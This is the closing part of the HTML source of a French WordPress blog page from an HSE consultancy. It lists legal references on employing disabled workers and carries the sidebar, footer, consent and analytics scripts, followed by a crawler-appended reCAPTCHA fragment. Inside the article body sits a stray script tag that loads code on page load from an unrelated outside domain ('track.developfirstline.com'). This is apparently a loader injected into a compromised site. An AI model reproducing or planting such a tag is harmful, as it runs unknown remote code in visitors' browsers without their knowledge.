<p><a href="http://curia.europa.eu/juris/document/document.jsf;jsessionid=42DF82A6451DBF8197BBB02C8C5F4C31?text=&amp;docid=217624&amp;pageIndex=0&amp;doclang=FR&amp;mode=lst&amp;dir=&amp;occ=first&amp;part=1&amp;cid=2641070" target="_blank" rel="noopener noreferrer">http://curia.europa.eu/juris/document/document.jsf;jsessionid=42DF82A6451DBF8197BBB02C8C5F4C31?text=&amp;docid=217624&amp;pageIndex=0&amp;doclang=FR&amp;mode=lst&amp;dir=&amp;occ=first&amp;part=1&amp;cid=2641070</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=01797E333E78F4CBA791E898D375E160.tplgfr32s_1?cidTexte=JORFTEXT000038510187&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038509996" target="_blank" rel="noopener noreferrer">Décret n° 2019-521 du 27 mai 2019 relatif à la mise en œuvre de l&rsquo;obligation d&#8217;emploi des travailleurs handicapés par application d&rsquo;un accord </a><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=01797E333E78F4CBA791E898D375E160.tplgfr32s_1?cidTexte=JORFTEXT000038510187&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038509996">agréé</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=01797E333E78F4CBA791E898D375E160.tplgfr32s_1?cidTexte=JORFTEXT000038510220&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038509996">Décret </a><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=01797E333E78F4CBA791E898D375E160.tplgfr32s_1?cidTexte=JORFTEXT000038510220&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038509996" target="_blank" rel="noopener noreferrer">n° 2019-522 du 27 mai 2019 relatif à la déclaration obligatoire d&#8217;emploi des travailleurs handicapés</a></p>
<p><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=01797E333E78F4CBA791E898D375E160.tplgfr32s_1?cidTexte=JORFTEXT000038510237&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038509996">Décret </a><a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=01797E333E78F4CBA791E898D375E160.tplgfr32s_1?cidTexte=JORFTEXT000038510237&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000038509996" target="_blank" rel="noopener noreferrer">n° 2019-523 du 27 mai 2019 fixant les modalités de calcul de la contribution due au titre de l&rsquo;obligation d&#8217;emploi des travailleurs handicapés</a></p>
<p><a href="https://www.defenseurdesdroits.fr/sites/default/files/atoms/files/guide_emploi_des_personnes_en_situation_de_handicap_et_amenagement_raisonnable.pdf" target="_blank" rel="noopener noreferrer">https://www.defenseurdesdroits.fr/sites/default/files/atoms/files/guide_emploi_des_personnes_en_situation_de_handicap_et_amenagement_raisonnable.pdf</a></p>
<p><a href="https://travail-emploi.gouv.fr/IMG/pdf/dp_semaine_europeenne_de_lemploi_des_personnes_handicapees_2.pdf" target="_blank" rel="noopener noreferrer">https://travail-emploi.gouv.fr/IMG/pdf/dp_semaine_europeenne_de_lemploi_des_personnes_handicapees_2.pdf</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5140-5" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-5140-5" data-stretch-type="full">
<div id="pgc-5140-5-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5140-5-0-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child" data-index="5" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »SiteOrigin_Widget_SocialMediaButtons_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;Ne ratez aucune actualit\u00e9, suivez nous&quot;,&quot;networks&quot;:[{&quot;name&quot;:&quot;linkedin&quot;,&quot;url&quot;:&quot;https:\/\/www.linkedin.com\/company\/18431384\/&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#eb3750&quot;},{&quot;name&quot;:&quot;twitter&quot;,&quot;url&quot;:&quot;https:\/\/twitter.com\/HSE_Perform&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#d8364d&quot;}],&quot;design&quot;:{&quot;new_window&quot;:true,&quot;theme&quot;:&quot;flat&quot;,&quot;hover&quot;:true,&quot;icon_size&quot;:&quot;1.33&quot;,&quot;rounding&quot;:&quot;0.25&quot;,&quot;padding&quot;:&quot;1&quot;,&quot;align&quot;:&quot;left&quot;,&quot;mobile_align&quot;:&quot;left&quot;,&quot;margin&quot;:&quot;0.1&quot;,&quot;so_field_container_state&quot;:&quot;open&quot;},&quot;eds_animation_class&quot;:&quot;&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;sow-social-media-buttons-514010005&quot;,&quot;option_name&quot;:&quot;widget_sow-social-media-buttons&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-5140-5-0-0\&quot; class=\&quot;so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child\&quot; data-index=\&quot;5\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-5-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
</p>
                        
                        </div>

                     </div>
                  </div>


               
            
            <div class="col-lg-3 rgt_blg" data-aos="fade-left" data-aos-delay="500" data-aos-duration="700">
               <div class="scrch">
				  <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=530 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-530 is-ajax-search" action="https://www.ehse-perform.com/" method="get" role="search" ><label for="is-search-input-530"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-530" name="s" value="" class="is-search-input" placeholder="Trouvez un article..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="530" /><input type="hidden" name="post_type" value="post" /></form>               </div>
               <DIV>
			   
															   
                  <div class="ech_rgt">
                     <h4>7 juillet 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/le-projet-de-creation-de-lhomicide-routier/"><h3>Le projet de création de l’homicide routier</h3></a>
                     <p>Une proposition de loi créant l'homicide routier et renforçant les...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>16 mai 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/on-fait-le-point-sur-la-pollution-lumineuse/"><h3>On fait le point sur la pollution lumineuse</h3></a>
                     <p>La Journée Internationale de la Lumière&nbsp; Depuis 2018, la Journée...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>14 janvier 2025</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/bonus-ecologique-2024-vehicules-propres/"><h3>BONUS VEHICULES PROPRES 2024 &#8211; NOUVEAU DÉCRET</h3></a>
                     <p>CONTEXTE ET OBJECTIFS DU DÉCRET (N° 2024 -1084 ) Le...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>25 octobre 2024</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reforme-autorisation-environnementale-2024/"><h3>Réforme de l&rsquo;autorisation environnementale</h3></a>
                     <p>Impact sur les dossiers déposés à compter du 22 octobre...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>28 novembre 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reglement-du-jeu-concours-calendrier-de-lavent-2023-les-expert-hse-perform/"><h3>Règlement du jeu-concours « calendrier de l’avent 2023 Les Expert HSE Perform »</h3></a>
                     <p>Article 1 - Organisation Le présent jeu-concours est organisé par...</p>
                  </div>
				  
                						  
                  
               </DIV>
            </div>
         </div>
      </div>
	  </div>
   </section>




			
			










		<footer>
		  <div class="ftr_top">
			 <div class="container">
				<div class="row ftr_txt">
				   <div class="col-md-2">
					  <h3>Plan du site </h3>
					  <div class="cmnlist ul_style">
						
						 <ul class=""><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.ehse-perform.com/solution/">Solution</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-257" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="#url">Contact</a></li>
<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7521"><a rel="privacy-policy" href="https://www.ehse-perform.com/politique-de-cookies-eu/">Politique de cookies (EU)</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>Solution</h3>
					  <div class="cmnlist ul_style">
						 <ul class=""><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ehse-perform.com/solution-environnement/">Environment</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>CONTACT</h3>
					  <div class="cmnlist ul_style cnt-dtls">
						 <ul>
													<li>
														   <span><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/place.png" alt="" /></span>
							   <address>20 rue Hector Malot &#8211; 75012 &#8211; Paris</address>
							</li>
							
							
							
						 </ul>
					  </div>
				   </div>
				   <div class="col-md-3">
					  <div class="ftr_img">
																		 <a href="#"><img src="" alt=""></a>
						 												 <a href="#"><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/afaq.png" alt=""></a>
						 						 
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		  <div class="ftr_btm">
			 <div class="container">
				<div class="ftr_btm_otr">
				   <div class="ftr_btm_lg">
				   					  <img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/ftr_logo.png" alt="">
				   </div>
				   <div class="ftr_btm_rgt">
					  <p>©2023 LES EXPERTS HSE PERFORM</a></p>
					  <div class="ftr_ssl ul_style">
						 <ul>
							<li><a href="#"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.linkedin.com/company/18431384"><i class="fab fa-linkedin"></i></a></li>
						 </ul>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		</footer>
		
		
		<!-- contact_modal Modal-->
	   <div class="modal fade cus_modal" id="contact_modal">
		  <div class="modal-dialog" role="document">
			 <div class="modal-content cus_modal_otr text-center">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<div class="row modal_row align-items-center">
				   <div class="col-md-6">
					  <div class="case_img_big mt-4">
						 <img src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/sst_sml_img3.png" alt="">
					  </div>

				   </div>
				   <div class="col-md-6 text-left mdl_clm_gap">
					  <h2>Contactez-nous</h2>
					  <div class="contact_box">
													 <!--[if lte IE 8]>

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>

							<![endif]-->

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

							<script>

							hbspt.forms.create({

							region: "na1",

							portalId: "6815033",

							formId: "a4bf4839-52b1-40fc-93aa-1aca97cfca18"

							});

							</script>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
	   </div>

	   <!-- Jquery-->
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/jquery-3.5.1.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/bootstrap.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/slick.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/aos.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js"></script>
	   
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hse-perform/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.ehse-perform.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.ehse-perform.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXJVN96" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.ehse-perform.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ehse-perform.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.ehse-perform.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=106","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756461713" id="cmplz-cookiebanner-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://www.ehse-perform.com/wp-admin/admin-ajax.php","ajax_nonce":"70db3ffa56"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.1" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ehse-perform.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ehse-perform.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LS5EDTQ8CF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ehse-perform.com\/emploi-de-personnes-en-situation-de-handicap-quelles-obligations-pesent-sur-lemployeur\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LS5EDTQ8CF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LS5EDTQ8CF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<progress class="readingProgressbar" 
							data-height="10" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#eb3750" 
							data-background="" 
							value="0"></progress>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=n2hmgsuo1h2v
body_size: 48844
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
